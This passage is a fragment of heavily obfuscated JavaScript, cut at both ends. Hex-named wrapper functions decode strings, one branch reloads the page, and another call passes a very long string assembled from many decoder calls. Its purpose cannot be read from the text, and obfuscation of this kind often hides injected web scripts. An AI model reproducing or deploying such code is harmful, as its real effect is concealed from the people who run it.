_0xc3d680(_0x440888,_0x1919a0,_0x3ec513,_0x2d4cce,_0x206f1c){return _0x2aaf20(_0x440888-0x4b,_0x1919a0-0x14e,_0x2d4cce,_0x3ec513-0x2be,_0x206f1c-0x1bf);}function _0x31e733(_0x26dbb6,_0x6b8924,_0x4f0969,_0x4543ee,_0x291fa4){return _0x1228ab(_0x4f0969-0x6f,_0x6b8924-0xf1,_0x4f0969-0x63,_0x4543ee-0x1c1,_0x291fa4);}function _0x4bb367(_0xcead31,_0xfa9edc,_0x5b391f,_0x5be172,_0x22701e){return _0x1228ab(_0x5b391f- -0x242,_0xfa9edc-0x18b,_0x5b391f-0x198,_0x5be172-0x56,_0x5be172);}if(_0x200a0c[_0x49d55e(0x300,0x17,0x31c,0xb0,-0xba)](_0x200a0c[_0x31e733(0x425,0x3c2,0x458,0x661,0x289)],_0x200a0c[_0x28836e(0x4f2,0x562,0x518,0x71a,0x526)]))return _0x33af7a[_0x28836e(0x66f,0x522,0x6c0,0x406,0x61f)+'m']()[_0x31e733(0x596,0x372,0x5a1,0x3ef,0x704)+_0x49d55e(-0x1dc,-0x1c3,-0x1d9,0x78,0x223)](-0x26c7+-0x1723*0x1+-0x2f*-0x152)[_0x4bb367(0x22e,0xcd,0x1c,-0x86,-0x86)+_0x31e733(0x11b,0x240,0x367,0x488,0x24a)](-0x1*-0x6df+-0x8c*0x2e+0x619*0x3,_0x1dc33a[_0x49d55e(-0x228,-0xf6,-0x1ce,-0xba,-0xad)](-0x1*-0xc05+-0x1*0x1f13+0x3d0*0x5,_0x129f4a));else location[_0xc3d680(0x3b8,0x630,0x5e2,0x6f9,0x4ce)+'d']();},0x1cea*-0x1+0x1*0x199c+0x92a);}else{const _0x2519d9={'FFInh':function(_0x30070c){function _0x5c3743(_0x5e14e4,_0x5113ae,_0x1a7d0f,_0x54aa5d,_0x1ae764){return _0x1228ab(_0x5113ae-0x339,_0x5113ae-0x1e7,_0x1a7d0f-0x19e,_0x54aa5d-0x8d,_0x1a7d0f);}return _0x200a0c[_0x5c3743(0xa38,0x84d,0x7e2,0x693,0x93a)](_0x30070c);}};_0x5cb34c[_0x39ab03(-0x15d,-0x6,-0x1f,-0x34,0xd8)+_0x2aaf20(0x20c,0x238,0x30c,0x31b,0x415)+_0x24ebfe(-0x60,-0x436,-0x1c6,-0x20b,-0x3c2)+_0x2aaf20(0xb4,0x3e6,0x41f,0x2f5,0x2d4)](_0x200a0c[_0x24ebfe(-0x70,-0x1b1,-0x28d,-0x19a,-0x258)],_0x2aaf20(0x2a8,0x229,0x1a6,0x382,0x190)+_0x2aaf20(0x425,0x3bd,0x162,0x28e,0xd9)+_0x2aaf20(0x4f9,0x204,0x2ba,0x2ae,0x36d)+_0x39ab03(-0x72,0x49,0x2,-0x1ca,-0x277)+_0x26e4a1+(_0x5ead6a(0xd3,0x2ad,0xd7,0x14b,0x97)+_0x24ebfe(-0x5d,0x285,0x451,0x1f4,0x183)+_0x24ebfe(-0x143,-0xb1,-0x3f5,-0x25d,-0x27d)+_0x2aaf20(-0x8a,0x272,0xf7,0x1eb,0x2e3)+_0x2aaf20(0x3e7,0x3b5,0x112,0x2bb,0x38e)+_0x2aaf20(0x4ef,0x421,0x4b7,0x497,0x3b0)+_0x1228ab(0x436,0x246,0x519,0x512,0x5a8)+_0x2aaf20(0x2c8,-0x10d,0x328,0xf7,-0xbe)+_0x39ab03(-0x240,-0x268,-0x14,-0xef,-0x2d3)+_0x2aaf20(0x5cd,0x442,0x446,0x466,0x467)+_0x2aaf20(0x1c5,0xde,-0xa0,-0x1c,0x177)+_0x2aaf20(0x6d0,0x570,0x2dd,0x494,0x308)+_0x39ab03(0x3cb,-0x39,0x9d,0x21a,0x24c)+_0x5ead6a(0x3a5,0x27e,0x60,0x246,0x1be)+_0x39ab03(0x274,0x1c7,0x1f0,0x4c,0xf3)+_0x24ebfe(-0x5b,-0xda,0x1d,-0x15b,-0x2db)+_0x5ead6a(0x438,0x362,0x535,0x41d,0x1ea)+_0x5ead6a(-0x33,-0x141,-0x215,0xfb,0x59)+_0x24ebfe(-0xf8,0x6c,-0x13b,-0xbf,-0x24b)+_0x2aaf20(0x281,0x245,0x126,0x24e,0x3bb)+_0x1228ab(0x1c9,0x71,0x300,0x306,0x35b)+_0x5ead6a(-0x16d,0x6d,-0xc4,0x124,0x22)+_0x5ead6a(0x40,-0x28,-0x26f,0xfb,-0x40)+_0x5ead6a(0x3aa,0x2a1,0x2dc,0x39e,0x2c6)+_0x5ead6a(-0x131,-0x114,-0x311,0x148,-0x2e)+_0x2aaf20(0x1c2,0x296,0x266,0x7a,0x267)+_0x5ead6a(0x23a,0x1e3,0x2ad,0x34d,0xd)+_0x39ab03(0x2c,-0x273,-0x11c,-0xe5,-0x103)+_0x2aaf20(0x83,0x2d9,0x303,0xbb,0xc7)+_0x2aaf20(0x402,0x3dc,0x159,0x27f,0x256)+_0x39ab03(-0x15b,0x1be,-0x2e,-0xaf,-0x88)+_0x39ab03(0x25,-0xf5,-0xaa,0x166,0xe1)+_0x2aaf20(0x3ef,0x28b,0x21a,0x434,0x42e)+_0x1228ab(0x519,0x63c,0x6ec,0x5af,0x57f)+_0x39ab03(-0x2a0,-0x1a1,-0x331,-0x1ce,-0x342)+_0x24ebfe(-0x366,-0x5a,0x92,-0x134,0x132)+_0x24ebfe(-0x85,-0x307,-0x2bf,-0xe4,0xae)+_0x39ab03(0xd6,0x2d1,0x433,0x1cd,0x2cf)+_0x1228ab(0x3c5,0x2a5,0x3b2,0x171,0x3c6)+_0x5ead6a(0xb2,0xf6,-0x166,-0x38,0x279)+_0x1228ab(0x3fe,0x5c6,0x229,0x347,0x4bd)+_0x2aaf20(0x1a5,0x198,0xa8,0x279,0x19)+_0x24ebfe(-0x2a0,0x76,0x206,-0x6d,-0x1c7)+_0x24ebfe(-0xbd,-0x131,-0x23f,0x2a,-0x161)+_0x5ead6a(0x1c1,0x2ca,0x147,0x90,0x1fc)+_0x2aaf20(0x6bc,0x3ba,0x584,0x451,0x3ea)+_0x1228ab(0x577,0x5f0,0x32d,0x37a,0x644)+_0x39ab03(0x5c,0x2f5,0xaf,0x24f,0x1ba)+_0x5ead6a(-0x2ff,-0x12d,-0x36b,-0xfc,-0x1e4)+_0x1228ab(0x45b,0x69e,0x232,0x57f,0x5e2)+_0x5ead6a(0x55,0x139,0x1e1,0x3a3,-0x131)+_0x5ead6a(-0xdc,-0x164,-0x2ac,0xe0,-0x83)+_0x2aaf20(0x47,0x169,0x71,0x24b,0x3f2)+_0x1228ab(0x310,0x2b4,0x240,0x12f,0x271)+_0x1228ab(0x4a4,0x445,0x334,0x6fe,0x605)+_0x2aaf20(0x58b,0x443,0x515,0x434,0x500)+_0x24ebfe(0x1ae,0x3ff,0x432,0x1f4,-0x44)+_0x1228ab(0x373,0x3c3,0x47b,0x1ff,0x1a9)+_0x2aaf20(-0x126,0xa0,-0x183,0xc3,-0x9)+_0x5ead6a(0x85,0x239,0x38e,0x10b,0x9f)+_0x39ab03(0xe7,-0x91,-0x254,0x4,0x52)+_0x2aaf20(0x3bd,0x644,0x4ad,0x43d,0x564)+_0x24ebfe(0x236,0x248,0xd1,0x210,0x421)+_0x39ab03(-0x33a,-0xc0,-0x192,-0x296,-0x1cf)+_0x2aaf20(0x1c0,0x399,0x1ac,0x1a4,-0xa)+_0x1228ab(0x24d,0xfd,0x225,0x140,0x360)+_0x1228ab(0x1d3,0x163,0x311,0x15,-0xa1)+_0x1228ab(0x47f,0x4d6,0x26c,0x498,0x29c)+_0x5ead6a(-0x3,0x9,-0x173,0x142,0x0)+_0x2aaf20(0x3a2,0x462,0x3cf,0x25f,0x189)+_0x39ab03(-0x145,-0x2ca,-0x20c,-0xa9,0x181)+_0x2aaf20(-0x2d,0x2a,0x3e9,0x1df,0x293)+_0x2aaf20(0x4fc,0x239,0x688,0x434,0x259)+_0x5ead6a(0x277,0x306,0x32e,0x2a2,0x2a7)+_0x39ab03(-0x231,-0x234,-0x79,0x35,0x16d)+_0x39ab03(-0x2b0,-0x1cd,-0xaf,-0x68,-0x3d)+_0x39ab03(0x396,0x382,0x62,0x1db,-0x9)+_0x2aaf20(0x1ec,0x1f8,0x2af,0x434,0x534)+_0x2aaf20(0x31d,0x69f,0x490,0x434,0x448)+_0x1228ab(0x1c8,0x2a3,0x2d9,0x388,0xc3)+_0x2aaf20(0xb9,0xe0,0x282,0x13d,-0xf)+_0x1228ab(0x2fe,0x328,0x2b3,0xb3,0x492)+_0x5ead6a(0x3b1,0x330,0x1c6,0x45a,0x1a8)+_0x2aaf20(0x1e7,0x256,0x435,0x27d,0x270)+_0x1228ab(0xc0,-0x9b,-0x7e,0xe6,0x10c)+_0x2aaf20(-0x10d,-0x93,0x69,-0x5,0x1a1)+_0x2aaf20(0x64d,0x6ae,0x430,0x44f,0x48c)+_0x2aaf20(-0x7c,-0x4a,-0x18,0x1c2,0x33a)+_0x5ead6a(0x38,-0x143,-0x239,0x3e,-0x1d1)+_0x39ab03(0x17d,-0x8b,-0xe9,0x7d,0x104)+_0x2aaf20(0x130,0x4ea,0xf0,0x2bb,0x198)+_0x24ebfe(-0x1e,0x1ac,0x38a,0x257,0xea)+_0x24ebfe(0xf2,0xec,0x2b8,0x14b,0x178)+_0x1228ab(0x460,0x3b8,0x45e,0x33e,0x442)+_0x39ab03(0x18,-0x232,-0x316,-0x1f2,-0x35)+_0x39ab03(-0x21f,-0x24d,0x7f,-0x9f,-0x26c)+_0x5ead6a(0x1c1,0x306,0x2c0,0x54f,0x371)+_0x1228ab(0x519,0x2d9,0x326,0x309,0x501)+_0x2aaf20(-0x6f,0x387,-0x4b,0x1d2,0x309)+_0x5ead6a(-0xea,0x153,-0x125,0x14b,-0x11e)+_0x39ab03(-0x123,0x7b,-0x36,-0x1c9,-0xdf)+_0x5ead6a(0x8e,-0x145,-0x346,-0x194,-0x2c1)+_0x39ab03(0x1d5,0x1c,-0x5a,0x1e2,0x5d)+_0x2aaf20(0x8f,0x95,0x17,0x5,-0x80)+_0x1228ab(0x3c4,0x2f9,0x391,0x375,0x418)+_0x1228ab(0x397,0x22c,0x5c2,0x120,0x1bd)+_0x39ab03(0x25f,0x2d2,0x1d5,0x90,-0x1d0)+_0x2aaf20(0x5b8,0x65f,0x334,0x46d,0x5ad)+_0x39ab03(-0x3d1,-0x216,-0x162,-0x29f,-0x439)+_0x39ab03(0x8f,-0x1b1,-0x21a,0x2d,-0x139)+_0x5ead6a(0x2b5,0x239,0x81,0x279,0x2a4)+_0x1228ab(0x510,0x4f6,0x4bd,0x62b,0x429)+_0x24ebfe(0x138,-0x41,0x2d1,0xab,0x11a)+_0x1228ab(0x368,0x22d,0x429,0x3b5,0x260)+_0x39ab03(-0x293,-0x1f9,-0x3dd,-0x1f5,-0x3c3)+_0x1228ab(0x176,0x253,0x29f,0x3c2,-0xcc)+_0x1228ab(0x519,0x614,0x3b3,0x505,0x35f)+_0x2aaf20(0x3e8,0x44c,0x1ec,0x434,0x32b)+_0x5ead6a(0x16d,0x306,0x4d2,0x543,0xb9)+_0x2aaf20(0xf7,-0x153,0x265,0xe3,0xbe)+_0x2aaf20(0x1b,0x2ad,-0xad,0x13d,0xc8)+_0x24ebfe(-0x1e8,-0x187,0xfe,-0x27,-0x5f)+_0x39ab03(0x1ad,0x5e,0x31e,0x205,0x1a)+_0x39ab03(-0x13b,0x28a,-0x204,0x24,0x19b)+_0x5ead6a(0xcb,-0x153,-0x253,-0x389,-0x73)+_0x5ead6a(-0xf1,-0x133,-0x265,-0x2be,-0x120)+_0x1228ab(0x534,0x4df,0x446,0x587,0x520)+_0x1228ab(0x4dc,0x613,0x3ca,0x752,0x6f2)+_0x24ebfe(0x256,0x103,0x491,0x23d,0x4b5)+_0x39ab03(0x242,-0xa7,0x1da,0x7d,-0x1e0)+_0x1228ab(0x3a0,0x24f,0x32e,0x378,0x2ca)+_0x24ebfe(0x4a3,0x1dc,0x134,0x257,0x3d4)+_0x5ead6a(0x11c,0x25d,0x391,0x2c3,0x2f3)+_0x24ebfe(0x266,0x2b8,0x183,0x13b,0x24d)+_0x5ead6a(-0x2bd,-0xc7,-0x11d,0x12b,0x1aa)+_0x1228ab(0x29f,0x2f9,0x163,0x469,0x293)+_0x1228ab(0x519,0x5c4,0x6b0,0x5cb,0x321)+_0x2aaf20(0x5c2,0x566,0x3bd,0x434,0x54f)+_0x1228ab(0x2b7,0x437,0x294,0xb4,0x4f2)+_0x2aaf20(0x2fe,0x2b0,0x388,0x281,0x169)+_0x1228ab(0x175,0xe2,0x367,0x3cb,0x2b1)+_0x5ead6a(0x107,-0x145,0xfd,-0x56,0xaf)+_0x24ebfe(0x377,0x417,0x116,0x1fb,0x3d3)+_0x5ead6a(0x9,-0x129,0x116,-0x343,0xc3)+_0x2aaf20(0x1ca,0x2c0,0x212,0x2df,0x224)+_0x24ebfe(-0x2c,-0x1ce,0x2c5,0x72,0x2a7)+_0x24ebfe(0xd7,0x15e,0x103,0xa9,0xe4)+_0x39ab03(-0x61,0x12c,-0xf7,0x15a,-0xa0)+_0x39ab03(-0x75,-0x74,0x149,-0x9c,-0x10b)+_0x2aaf20(0x386,0x389,-0x27,0x221,0x29)+_0x24ebfe(0x263,-0x16d,0x26d,0x47,0xd5)+_0x1228ab(0x305,0x47a,0x36a,0x208,0x354)+_0x39ab03(0x39f,0x12b,0x26e,0x233,0x383)+_0x24ebfe(-0x18d,-0x3b9,-0x3fc,-0x1ab,-0x1c3)+_0x1228ab(0xbb,0xd4,-0x179,0x1e6,0x1c)+_0x1228ab(0xfd,0x6e,0x7e,-0xfe,0x2ef)+_0x24ebfe(0x2e2,0x186,0x354,0x1f4,0x3c9)+_0x5ead6a(0x3af,0x306,0x276,0x3e3,0x2ff)+_0x1228ab(0x373,0x53c,0x5e7,0x3e4,0x3f2)+_0x5ead6a(0x8a,-0x31,-0x1a,-0xb2,-0x177)+_0x2aaf20(0x2b1,0x3f4,0x17e,0x2ca,0x40e)+_0x5ead6a(0x2e2,0x1ea,0x42b,0x282,0xd7)+_0x1228ab(0x57b,0x3c1,0x730,0x43a,0x35c)+_0x24ebfe(0xcf,-0x1fa,-0x164,-0xa6,-0x22d)+_0x2aaf20(0x2a7,-0x174,0x154,0x37,0x0)+_0x39ab03(0x1d6,0x22,0x11,0x1af,0x1f7)+_0x2aaf20(0x14c,0x23d,0x146,0x354,0x1bf)+_0x5ead6a(0x2f3,0x379,0x5d2,0x2e6,0x3de)+_0x1228ab(0x583,0x34b,0x46f,0x4f0,0x5d6)+_0x5ead6a(0x239,0x22c,0x27d,0x30f,0x36d)+_0x24ebfe(-0x18b,-0x69,0x18e,0x96,0xca)+_0x24ebfe(0x1e2,-0x1ba,-0x1d7,0x7b,0x289)+_0x24ebfe(0x278,0x11a,0x13c,0x257,0x233)+_0x5ead6a(0x2a9,0x25d,0x2a8,0x406,0x5b)+_0x5ead6a(0x1d1,0x24d,0x464,0x211,0x35f)+_0x39ab03(-0x35c,-0xf6,-0x391,-0x1f2,-0x64)+_0x39ab03(0x83,0x11d,-0xc2,-0x9f,-0x284)+_0x39ab03(0x382,0x1f,0x53,0x1db,0x25)+_0x2aaf20(0x5e2,0x2df,0x64f,0x434,0x5a2)+_0x24ebfe(-0x33,-0x165,0x52,-0x6e,-0x30)+_0x5ead6a(-0xea,0x153,0x1b,0x2a8,-0xb4)+_0x24ebfe(0xc0,-0x39f,0x63,-0x1b0,0x9e)+_0x39ab03(-0x114,-0x4ce,-0x418,-0x270,-0x161)+_0x1228ab(0x520,0x68a,0x4b5,0x4a1,0x2b0)+_0x1228ab(0xea,0x319,-0x139,0x1a2,-0x60)+_0x24ebfe(0xae,-0x114,-0x71,0x9f,0x2cf)+_0x2aaf20(0x241,0x457,0x16e,0x2b2,0x303)+_0x39ab03(-0x190,-0x45,0x56,0x90,0xd3)+_0x2aaf20(0x464,0x2aa,0xad,0x292,0x44c)+_0x39ab03(0x1f,-0x2ac,0x1a2,-0x38,0x180)+_0x39ab03(0x129,-0x134,-0x1eb,0x2e,-0x42)+_0x39ab03(-0x1a2,0x227,0x5,-0x39,0x1a)+_0x2aaf20(0x2e2,0x3ce,0x525,0x48c,0x266)+_0x5ead6a(-0x1dd,-0x99,-0x47,0xea,0x1b3)+_0x39ab03(-0xfa,-0x420,-0xf1,-0x283,-0x1c0)+_0x1228ab(0xfd,-0x39,-0x7,0x1ea,0xb0)+_0x2aaf20(0x20f,0x662,0x5a9,0x434,0x56f)+_0x24ebfe(0x451,0x346,0x2f6,0x1f4,0x24c)+_0x2aaf20(0x133,0x48e,0x2f8,0x398,0x3a3)+_0x1228ab(0x28e,0x29f,0x1b1,0xfd,0x376)+(_0x24ebfe(0x435,0x1eb,0x17a,0x1f4,0x2b9)+_0x2aaf20(0x413,0x383,0x37d,0x434,0x565)+_0x1228ab(0x4bb,0x420,0x502,0x526,0x53e)+_0x1228ab(0x4fe,0x614,0x624,0x405,0x640)+_0x2aaf20(0x4e5,0x2fe,0x69c,0x434,0x23d)+_0x2aaf20(0x3cf,0x5fa,0x426,0x434,0x2fd)+_0x2aaf20(0x1a6,0x26f,-0x125,0x66,-0x67)+_0x1228ab(0x50d,0x654,0x467,0x74e,0x72e)+_0x24ebfe(-0x1f4,-0x99,-0x24,-0x19e,0x23)+_0x39ab03(-0x208,-0x35e,-0x51,-0x28f,-0x2b6)+_0x1228ab(0x330,0x2f1,0x21f,0x187,0x52b)+_0x5ead6a(0x154,0x117,-0x106,0x1b2,0xbf)+_0x5ead6a(-0x11a,-0x123,0xce,-0x71,-0x254)+_0x39ab03(0x2be,0x33a,0x26e,0x1e7,0x18)+_0x1228ab(0x337,0x4af,0x3a9,0x4c5,0x3c3)+_0x39ab03(0x1c3,-0x1b9,0x26d,0x89,-0x17e)+_0x2aaf20(0x4b4,0x1b1,0x504,0x316,0x4e7)+_0x5ead6a(0xd8,0x306,0x203,0xbe,0x229)+_0x39ab03(0x31e,0x34,0x118,0x1db,0x234)+_0x39ab03(-0xb8,-0x120,0xd1,0x35,-0x229)+_0x24ebfe(-0x104,-0x30c,0x58,-0x17d,0xd9)+_0x5ead6a(0x40e,0x239,0x455,0x349,0x319)+_0x24ebfe(0x8d,-0x136,0xca,0xbc,-0xc8)+_0x5ead6a(-0x80,0x171,0x89,-0x51,0x28d)+_0x1228ab(0xf9,0x16b,0x58,0x29a,0x34)+_0x5ead6a(0x107,-0x124,-0xa3,-0xa8,0x4d)+_0x24ebfe(-0x1e9,-0x28f,-0x11e,-0x141,-0x149)+_0x39ab03(0x3fd,0x87,0x2f5,0x1d9,0x79)+_0x24ebfe(0x23b,-0x9b,-0x129,0xe7,0x25b)+_0x2aaf20(0x246,0x5fc,0x562,0x3bc,0x24c)+_0x2aaf20(0x474,0x10f,0x4ef,0x2d8,0x25f)+_0x5ead6a(0x3a,0xa9,0x35,0x2be,-0xe3)+_0x39ab03(0xde,0xa0,-0x11e,-0x141,-0x10d)+_0x2aaf20(-0x17f,0x5c,0xbb,-0x30,0x4d)+_0x2aaf20(-0x48,0xaf,0x1bc,-0x3c,-0x143)+_0x2aaf20(0x3bf,0x231,0x3a6,0x1c9,0x2aa)+_0x39ab03(-0x161,0x119,0x15,0x8c,-0x110)+_0x2aaf20(-0xca,-0x38,0x17,0xc7,0x2bc)+_0x5ead6a(0x58,0x146,-0x39,0x379,0x33a)+_0x39ab03(0x109,0x410,-0x61,0x1db,0xa7)+_0x5ead6a(0x1bc,0x306,0x52d,0x265,0x17b)+_0x39ab03(-0x10b,0x2e,0x49,-0x87,-0x196)+_0x2aaf20(0x1d0,0x2b6,0x17c,0x15d,0xf2)+_0x39ab03(0x396,0x28,0x301,0x220,0x2ad)+_0x24ebfe(-0x91,0x25e,0x203,0x62,-0x9)+_0x1228ab(0x2a4,0x4c5,0xa2,0x7d,0x3f5)+_0x5ead6a(0x74,0x67,0x2cd,-0x39,-0x1a2)+_0x1228ab(0x2b0,0x1cd,0x106,0x2c3,0xa4)+_0x1228ab(0x297,0xa8,0x3e0,0x303,0x473)+_0x24ebfe(0x7,-0x395,-0x2df,-0x160,-0x370)+_0x5ead6a(0x29c,0x18b,0x26f,0xaa,-0x3f)+_0x24ebfe(0x272,0x252,0xcf,0x1b1,0x165)+_0x5ead6a(0x2d3,0x25c,0x178,0x3f1,0x4bb)+_0x24ebfe(-0xb5,0x22c,-0xe0,0x14a,-0xb2)+_0x5ead6a(0x478,0x25c,0x1ad,0x37b,0x3c0)+_0x39ab03(-0x37b,0x5d,0xd3,-0x156,-0xce)+_0x2aaf20(0x41d,0x3a4,0x26b,0x2bb,0x510)+_0x5ead6a(0x11b,0x30c,0x339,0x3c6,0x4b1)+_0x24ebfe(-0x33b,-0x16,-0x212,-0x1b3,0x77)+_0x1228ab(0x18c,-0x44,0x252,0x3bf,0x331)+_0x5ead6a(-0x214,-0x45,-0x124,0x21a,-0x9b)+_0x24ebfe(-0x30e,0x188,-0x74,-0xbf,-0x1e)+_0x5ead6a(0x4c,0x182,0x383,0x262,0x146)+_0x24ebfe(-0x2b4,-0xcd,0x57,-0x8f,-0xcf)+_0x1228ab(0x1ce,0xa6,-0x95,0x1a1,0x134)+_0x2aaf20(0x412,0x2fc,0x306,0x1b7,0x1ae)+_0x5ead6a(0x14d,-0xec,0x21,-0x2e7,0x16a)+_0x39ab03(0x171,-0x9d,0x2ca,0x163,0x7a)+_0x1228ab(0x3bd,0x4c7,0x441,0x319,0x361)+_0x1228ab(0x2bc,0x367,0x39d,0x1c0,0x3d8)+_0x24ebfe(0x203,-0xd4,0x55,-0x26,-0x7a)+_0x1228ab(0x1bb,0x1f2,0x152,0x2a9,0xcd)+_0x2aaf20(0x370,0x669,0x5ee,0x46e,0x5c3)+_0x2aaf20(-0x177,0x12d,0x1a,0xb0,0x239)+_0x1228ab(0x287,0x7e,0x1e2,0x39e,0x27)+_0x5ead6a(-0x305,-0x15a,-0x23a,-0x23d,-0x39a)+_0x5ead6a(0x149,0x15e,0x39f,0x2b3,-0x47)+_0x1228ab(0x554,0x3cf,0x38f,0x2ec,0x641)+_0x24ebfe(-0x11,0x1b8,0x263,0x1da,0x432)+_0x2aaf20(0xd3,0x144,0x3b7,0x348,0x271)+_0x1228ab(0x57a,0x552,0x566,0x781,0x3f1)+_0x2aaf20(0x543,0x60d,0x4ce,0x434,0x4a7)+_0x5ead6a(0x1a4,0x306,0x13a,0x210,0x223)+_0x24ebfe(-0x3ae,-0x452,-0x477,-0x25d,-0x476)+_0x39ab03(-0x2fc,-0x1f3,-0xa4,-0x13c,-0x172)+_0x1228ab(0x1c4,0x32a,0x4a,0x131,0x1f9)+_0x24ebfe(-0x361,0x83,-0x1ff,-0x139,-0x102)+_0x2aaf20(0x40,0xac,0x13c,0x123,0x1de)+_0x39ab03(-0x7e,-0xfe,-0xf4,0xd0,0xc0)+_0x39ab03(0x330,-0x58,0x141,0x1cf,0x144)+_0x39ab03(0x266,0x27d,0xc4,0x109,-0x23)+_0x5ead6a(0xcf,0x332,0x217,0x1c6,0x4f6)+_0x24ebfe(-0x1d0,-0x11,-0x1da,-0x53,-0x264)+_0x5ead6a(0x2b,0x28b,0x237,0x38,0x16f)+_0x39ab03(-0x15c,-0xb8,-0x45e,-0x271,-0x28c)+_0x39ab03(0x57,0x17f,0xa3,0x112,0x1c1)+_0x5ead6a(0x1a8,0x37,-0x22e,0x110,-0x19)+_0x24ebfe(-0x23f,-0x113,-0x221,-0xe2,-0x3)+_0x39ab03(0x45,0x9c,0x47,0xcd,0x140)+_0x1228ab(0x4da,0x2cc,0x477,0x2c1,0x300)+_0x39ab03(-0x251,-0x2fb,-0x1b,-0x19d,-0x1db)+_0x1228ab(0x113,0x52,0x2c0,0x359,0x27)+_0x24ebfe(0xaa,0xa4,0x1,0xde,-0xe3)+_0x2aaf20(0x415,0x502,0x290,0x355,0x318)+_0x2aaf20(0x4e9,0x5dc,0x61d,0x3b6,0x378)+_0x5ead6a(-0x5b,0x3b,-0x225,0x1c7,-0x1a4)+_0x1228ab(0x4fe,0x4a0,0x638,0x748,0x634)+_0x24ebfe(0x355,0x449,0x34e,0x1f4,0x1b9)+_0x5ead6a(0x102,0x306,0x4f0,0x131,0x27b)+_0x1228ab(0xb3,-0x100,0xd5,0xb7,-0x12)+_0x39ab03(-0x9b,0x16,-0x9b,-0x9f,0xd4)+_0x24ebfe(0x1a5,-0x7c,0x103,0x1f4,0x1d)+_0x2aaf20(0x3b1,0x159,0x18d,0x28e,0x1b1)+_0x1228ab(0x16a,0x3dc,0x8c,-0xfc,0x111)+_0x24ebfe(-0x226,-0x205,0x17d,0x47,-0x11b)+_0x24ebfe(-0x264,-0x3d4,-0x3d2,-0x1a8,-0x3e8)+_0x5ead6a(-0x173,0x6a,0x1a4,-0x15,0x1cf)+_0x2aaf20(0x2fa,0x473,0x394,0x3e9,0x5e4)+_0x5ead6a(0x19b,0x80,0x24e,-0x18b,-0x102)+_0x5ead6a(0x53d,0x2cf,0x40e,0x15b,0x123)+_0x24ebfe(0x436,0x16b,0xe0,0x265,0x287)+_0x24ebfe(0xf8,-0xab,0x74,-0x140,-0x31f)+_0x2aaf20(0x155,0x2b3,0x2e8,0x33b,0x493)+_0x5ead6a(-0x1e8,-0x14e,-0x51,-0x130,-0x221)+_0x39ab03(-0x10f,0x6e,-0xab,0x129,0x179)+_0x5ead6a(0x318,0x306,0x2d1,0x435,0x53a)+_0x24ebfe(0x129,0x378,0x1ee,0x1f4,0x1f5)+_0x39ab03(-0x321,-0x13c,-0x376,-0x1f3,-0x24c)+_0x2aaf20(0x25b,0x513,0x1c2,0x428,0x36b)+_0x2aaf20(0x26e,-0x25,0x127,0x34,0x1c2)+_0x1228ab(0x2fd,0x1e5,0x38d,0x416,0x307)+_0x24ebfe(-0x1dd,-0x136,-0x1be,-0x185,-0x135)+_0x5ead6a(0xc8,-0x25,0xa4,0x203,0xc2)+_0x2aaf20(0x1b6,0x66,-0x21d,0x31,0xf4)+_0x5ead6a(0x13e,0x272,0x3ed,0x2c1,0x1dd)+_0x24ebfe(-0x330,-0x2a4,-0x381,-0x12c,-0xde)+_0x24ebfe(0x22d,0x2d,0x23a,0x220,0x2b8)+_0x39ab03(-0x303,-0x2d9,0x40,-0x195,-0x2cd)+_0x24ebfe(-0x246,-0x271,-0x51,-0x7,0x68)+_0x39ab03(-0x50,-0x174,-0x2e,-0x182,-0x2be)+_0x2aaf20(0x4a4,0x22d,0x35f,0x434,0x2cd)+_0x39ab03(-0x9c,0xa3,-0x6e,0x1db,0x9)+_0x2aaf20(0x4da,0x31c,0x2ea,0x434,0x418)+_0x24ebfe(0xb3,-0xdb,0x32a,0x143,0x2c1)+_0x39ab03(-0x4f,0x100,-0x15f,-0xe8,-0x2a)+_0x39ab03(-0x48,-0x1d4,-0x118,-0xfd,-0x2bc)+_0x24ebfe(0x420,-0x77,0x425,0x1e6,0x170)+_0x24ebfe(0x25,-0xe9,-0x1c6,-0x1c1,-0x189)+_0x39ab03(-0x1f1,-0x3a3,-0x308,-0x272,-0x39e)+_0x1228ab(0x57c,0x48a,0x579,0x3db,0x6e8)+_0x5ead6a(0x3cd,0x205,0x2c5,0x11a,0x3db)+_0x1228ab(0x189,0xb1,0x1b7,0x9e,0x1ab)+_0x2aaf20(0x1d0,0x26f,0x417,0x26b,0x58)+_0x1228ab(0x207,0x2ed,0x32b,0x9b,0x34d)+_0x39ab03(-0x2fc,-0x25,-0x3a8,-0x21c,-0x29b)+_0x24ebfe(0xd,-0x9e,-0x3f,-0x67,-0xe1)+_0x1228ab(0x19a,0x112,-0xf,0x291,0x1c9)+_0x24ebfe(0x71,0x36,0x33,0x95,0x113)+_0x1228ab(0x235,0x429,0x15b,0x12d,0x23f)+_0x24ebfe(-0x373,-0x277,-0xa1,-0x17d,-0xae)+_0x1228ab(0x29f,0x1cc,0x17c,0x342,0x455)+_0x2aaf20(0x358,0x575,0x569,0x434,0x243)+_0x24ebfe(0x12,0xe3,0x354,0x1f4,0x56)+_0x1228ab(0x2b7,0x169,0x4dd,0x4f0,0x10d)+_0x2aaf20(0x39,0x91,0x182,0x15d,-0x5e)+_0x39ab03(0x8f,0xd3,0x2e3,0x220,0x2c3)+_0x24ebfe(0x191,0x10e,-0x1b0,0x62,0x20d)+_0x1228ab(0x153,-0x1,-0xaa,0x120,0x228)+_0x5ead6a(0x2fa,0x27c,0x3c6,0x424,0x62)+_0x24ebfe(0x4a,0x411,0x12,0x25b,-0x5)+_0x39ab03(0x2cc,0x250,0xbd,0x5b,0x22c)+_0x5ead6a(0x2a,0x1c8,0xb,0x150,0x127)+_0x39ab03(-0x34,0x2ab,0x17c,0x8b,0x2a4)+_0x5ead6a(-0x148,-0x112,0x120,-0x377,-0x1d7)+_0x24ebfe(0xc,0x41c,0x42b,0x263,0x383)+_0x1228ab(0x50d,0x685,0x3bd,0x6ba,0x361)+_0x24ebfe(0x38f,0x213,0x28c,0x159,0x24c)+_0x5ead6a(-0x9b,-0x6f,0x9c,0x1cd,-0x3b)+_0x39ab03(0x3b5,0x2a4,0xb7,0x171,0x3bd)+_0x39ab03(-0x10e,0x26d,0x8a,0xd2,0x2d6)+_0x1228ab(0x568,0x4df,0x702,0x580,0x423)+_0x2aaf20(-0x105,-0x1be,-0x142,0x22,-0xfa)+_0x1228ab(0x1b7,0x1f2,-0x30,0x2d,-0x5d)+_0x24ebfe(-0x2d6,-0x1a6,0x9d,-0x11e,-0x386)+_0x2aaf20(-0x121,-0xdf,-0xd4,0x3d,-0x171)+_0x2aaf20(0x44b,0x30d,0x4b9,0x3fd,0x417)+_0x1228ab(0x1ca,0x28a,-0x24,0x3ec,0x22d)+_0x2aaf20(0x4f,0x1d,-0x13